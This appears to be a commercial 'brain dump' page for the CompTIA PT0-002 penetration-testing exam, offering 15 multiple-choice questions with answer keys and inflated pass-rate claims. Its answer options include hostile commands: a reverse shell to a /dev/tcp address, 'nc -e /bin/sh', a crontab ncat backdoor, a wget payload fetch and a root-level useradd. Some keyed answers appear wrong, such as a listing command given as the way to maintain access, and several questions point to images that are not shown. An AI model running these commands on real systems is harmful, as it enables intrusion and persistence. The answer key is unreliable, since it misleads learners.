Our pass rate is high to 98.9% and the similarity percentage between our PT0-002 study guide and real exam is 90% based on our seven-year educating experience. Do you want achievements in the CompTIA PT0-002 exam in just one try? I am currently studying for the CompTIA PT0-002 exam. Latest CompTIA PT0-002 Test exam practice questions and answers, Try CompTIA PT0-002 Brain Dumps First.
Check PT0-002 free dumps before getting the full version:
NEW QUESTION 1
A penetration tester ran a ping –A command during an unknown environment test, and it returned a 128 TTL packet. Which of the following OSs would MOST likely return a packet of this type?
- A. Windows
- B. Apple
- C. Linux
- D. Android
Answer: A
NEW QUESTION 2
A penetration tester has been given eight business hours to gain access to a client’s financial system. Which of the following techniques will have the highest likelihood of success?
- A. Attempting to tailgate an employee going into the client's workplace
- B. Dropping a malicious USB key with the company’s logo in the parking lot
- C. Using a brute-force attack against the external perimeter to gain a foothold
- D. Performing spear phishing against employees by posing as senior management
Answer: C
NEW QUESTION 3
A company conducted a simulated phishing attack by sending its employees emails that included a link to a site that mimicked the corporate SSO portal. Eighty percent of the employees who received the email clicked the link and provided their corporate credentials on the fake site. Which of the following recommendations would BEST address this situation?
- A. Implement a recurring cybersecurity awareness education program for all users.
- B. Implement multifactor authentication on all corporate applications.
- C. Restrict employees from web navigation by defining a list of unapproved sites in the corporate proxy.
- D. Implement an email security gateway to block spam and malware from email communications.
Answer: A
NEW QUESTION 4
An Nmap network scan has found five open ports with identified services. Which of the following tools should a penetration tester use NEXT to determine if any vulnerabilities with associated exploits exist on the open ports?
- A. OpenVAS
- B. Drozer
- C. Burp Suite
- D. OWASP ZAP
Answer: A
NEW QUESTION 5
A penetration tester performs the following command: curl –I –http2 https://www.comptia.org
Which of the following snippets of output will the tester MOST likely receive?
- A. Option A
- B. Option B
- C. Option C
- D. Option D
Answer: A
NEW QUESTION 6
A penetration tester was able to gain access successfully to a Windows workstation on a mobile client’s laptop. Which of the following can be used to ensure the tester is able to maintain access to the system?
- A. schtasks /create /sc /ONSTART /tr C:\Temp\WindowsUpdate.exe
- B. wmic startup get caption,command
- C. crontab –l; echo “@reboot sleep 200 && ncat –lvp 4242 –e /bin/bash”) | crontab 2>/dev/null
- D. sudo useradd –ou 0 –g 0 user
Answer: B
NEW QUESTION 7
A penetration tester conducted a vulnerability scan against a client’s critical servers and found the following:
Which of the following would be a recommendation for remediation?
- A. Deploy a user training program
- B. Implement a patch management plan
- C. Utilize the secure software development life cycle
- D. Configure access controls on each of the servers
Answer: B
NEW QUESTION 8
A penetration tester is able to capture the NTLM challenge-response traffic between a client and a server. Which of the following can be done with the pcap to gain access to the server?
- A. Perform vertical privilege escalation.
- B. Replay the captured traffic to the server to recreate the session.
- C. Use John the Ripper to crack the password.
- D. Utilize a pass-the-hash attack.
Answer: D
NEW QUESTION 9
A penetration tester recently performed a social-engineering attack in which the tester found an employee of the target company at a local coffee shop and over time built a relationship with the employee. On the employee’s birthday, the tester gave the employee an external hard drive as a gift. Which of the following social-engineering attacks was the tester utilizing?
- A. Phishing
- B. Tailgating
- C. Baiting
- D. Shoulder surfing
Answer: C
NEW QUESTION 10
A penetration tester has obtained root access to a Linux-based file server and would like to maintain persistence after reboot. Which of the following techniques would BEST support this objective?
- A. Create a one-shot systemd service to establish a reverse shell.
- B. Obtain /etc/shadow and brute force the root password.
- C. Run the nc -e /bin/sh <...> command.
- D. Move laterally to create a user account on LDAP
Answer: A
Explanation:
https://hosakacorp.net/p/systemd-user.html
NEW QUESTION 11
Penetration-testing activities have concluded, and the initial findings have been reviewed with the client. Which of the following best describes the NEXT step in the engagement?
- A. Acceptance by the client and sign-off on the final report
- B. Scheduling of follow-up actions and retesting
- C. Attestation of findings and delivery of the report
- D. Review of the lessons learned during the engagement
Answer: A
NEW QUESTION 12
A penetration tester who is conducting a vulnerability assessment discovers that ICMP is disabled on a network segment. Which of the following could be used for a denial-of-service attack on the network segment?
- A. Smurf
- B. Ping flood
- C. Fraggle
- D. Ping of death
Answer: A
NEW QUESTION 13
The following line-numbered Python code snippet is being used in reconnaissance:
Which of the following line numbers from the script MOST likely contributed to the script triggering a “probable port scan” alert in the organization’s IDS?
- A. Line 01
- B. Line 02
- C. Line 07
- D. Line 08
Answer: A
NEW QUESTION 14
A penetration tester is explaining the MITRE ATT&CK framework to a company’s chief legal counsel. Which of the following would the tester MOST likely describe as a benefit of the framework?
- A. Understanding the tactics of a security intrusion can help disrupt them.
- B. Scripts that are part of the framework can be imported directly into SIEM tools.
- C. The methodology can be used to estimate the cost of an incident better.
- D. The framework is static and ensures stability of a security program overtime.
Answer: A
NEW QUESTION 15
A penetration tester ran the following command on a staging server:
python –m SimpleHTTPServer 9891
Which of the following commands could be used to download a file named exploit to a target machine for execution?
- A. nc 10.10.51.50 9891 < exploit
- B. powershell –exec bypass –f \\10.10.51.50\9891
- C. bash –i >& /dev/tcp/10.10.51.50/9891 0&1>/exploit
- D. wget 10.10.51.50:9891/exploit
Answer: D
NEW QUESTION 16
......
P.S. Certleader now are offering 100% pass ensure PT0-002 dumps! All PT0-002 exam questions have been updated with correct answers: https://www.certleader.com/PT0-002-dumps.html (110 New Questions)